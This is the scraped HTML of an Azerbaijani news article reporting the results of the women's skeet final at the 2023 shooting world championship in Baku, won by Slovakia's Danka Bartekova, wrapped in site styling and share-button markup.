<style>.tdi_11.td-a-rec{text-align:center}.tdi_11.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_11 .td-element-style{z-index:-1}.tdi_11.td-a-rec-img{text-align:left}.tdi_11.td-a-rec-img img{margin:0 auto 0 0}.tdi_11 .td_spot_img_all img,.tdi_11 .td_spot_img_tl img,.tdi_11 .td_spot_img_tp img,.tdi_11 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_11.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.ecosistemngo.org/" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/eco-banner.png"/></a>
</div></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-54880" class="post-54880 post type-post status-publish format-standard has-post-thumbnail category-idman category-manset tag-dunya-cempionati tag-final tag-lisenziya tag-paris-2024-yay-olimpiya-oyunlari tag-slovakiya tag-stend-aticiligi tag-turkiy tag-yunanistan" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.turk.az/bolme/idman/">İdman</a></li><li class="entry-category"><a  href="https://www.turk.az/bolme/manset/">Manşet</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Dünya çempionatı: stend atıcılığında final yarışı başa çatıb</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-18T21:36:33+04:00" >18 Avqust 2023</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://www.turk.az/wp-content/uploads/2023/08/stend-aticiligi.jpg" data-caption=""><img width="696" height="434" class="entry-thumb td-modal-image" src="https://www.turk.az/wp-content/uploads/2023/08/stend-aticiligi-696x434.jpg" srcset="https://www.turk.az/wp-content/uploads/2023/08/stend-aticiligi-696x434.jpg 696w, https://www.turk.az/wp-content/uploads/2023/08/stend-aticiligi-300x187.jpg 300w, https://www.turk.az/wp-content/uploads/2023/08/stend-aticiligi-674x420.jpg 674w, https://www.turk.az/wp-content/uploads/2023/08/stend-aticiligi.jpg 700w" sizes="(max-width: 696px) 100vw, 696px" alt="stend atıcılığı" title="stend atıcılığı"/></a></div>            </div>

            <p>Bakıda keçirilən atıcılıq üzrə dünya çempionatında qadınlar arasında stend atıcılığının dairəvi növü üzrə final yarışı başa çatıb.</p>
<p>&#8220;Report&#8221;un məlumatına görə, turnirdə qızıl medalı 54 xalla Slovakiya təmsilçisi Danka Bartekova qazanıb.</p>
<p>Ondan cəmi 1 xal geri qalan Dania Vissi ikinci yeri tutub. Yunanıstanlı Emmanuela Katzuraki isə bürünc mükafata yiyələnib.</p>
<p>İlk yeri tutanlarla yanaşı, finalçı Krovetto Çadid və finala yüksələ bilməyən Türkiyə təmsilçisi Sena Can Paris-2024 Yay Olimpiya Oyunlarına lisenziya qazanıblar.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.turk.az/tag/dunya-cempionati/">dünya çempionatı</a></li><li><a href="https://www.turk.az/tag/final/">final</a></li><li><a href="https://www.turk.az/tag/lisenziya/">lisenziya</a></li><li><a href="https://www.turk.az/tag/paris-2024-yay-olimpiya-oyunlari/">Paris-2024 Yay Olimpiya oyunları</a></li><li><a href="https://www.turk.az/tag/slovakiya/">Slovakiya</a></li><li><a href="https://www.turk.az/tag/stend-aticiligi/">Stend atıcılığı</a></li><li><a href="https://www.turk.az/tag/turkiy%c9%99/">Türkiyə</a></li><li><a href="https://www.turk.az/tag/yunanistan/">Yunanıstan</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.turk.az/dunya-cempionati-stend-aticiliginda-final-yarisi-basa-catib/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.turk.az%2Fdunya-cempionati-stend-aticiliginda-final-yarisi-basa-catib%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=D%C3%BCnya+%C3%A7empionat%C4%B1%3A+stend+at%C4%B1c%C4%B1l%C4%B1%C4%9F%C4%B1nda+final+yar%C4%B1%C5%9F%C4%B1+ba%C5%9Fa+%C3%A7at%C4%B1b&url=https%3A%2F%2Fwww.turk.az%2Fdunya-cempionati-stend-aticiliginda-final-yarisi-basa-catib%2F&via=TURAN" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" 